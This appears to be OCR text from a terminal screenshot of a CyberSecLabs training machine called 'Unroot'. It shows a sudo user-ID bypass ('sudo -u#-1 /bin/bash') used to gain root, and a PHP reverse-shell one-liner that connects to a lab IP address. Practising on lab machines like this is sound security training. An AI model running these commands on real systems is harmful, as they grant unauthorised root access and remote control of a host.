 Applications Places Terminator Jul 6 17:10:45 1
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 119x14
/var/lib/dpkg/info/sudo.list
/var/lib/dpkg/info/sudo.md5sums
/var/lib/dpkg/info/sudo.postinst
/var/lib/dpkg/info/sudo.postrm
/var/lib/dpkg/info/sudo.preinst
/var/lib/dpkg/info/sudo.prerm
/var/lib/sudo/lectured
joe@Unroot:/var/www/dev$ whereis sudo
whereis sudo
sudo: /usr/bin/sudo /usr/lib/sudo /usr/share/man/man8/sudo.8.gz
joe@Unroot:/var/www/dev$ ls -la /usr/bin/sudo
ls -la /usr/bin/sudo
-rwsr-xr-x 1 root root 136808 Jul  4  2017 /usr/bin/sudo
joe@Unroot:/var/www/dev$ sudo -u#-1 /bin/bash
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 158x18
root@kali:~/Documents/Learn/CyberSecLabs/Unroot# php -r '$sock=fsockopen("10.10.0.8",1234);exec("/bin/bash -i <&3 >&3 2>&3");'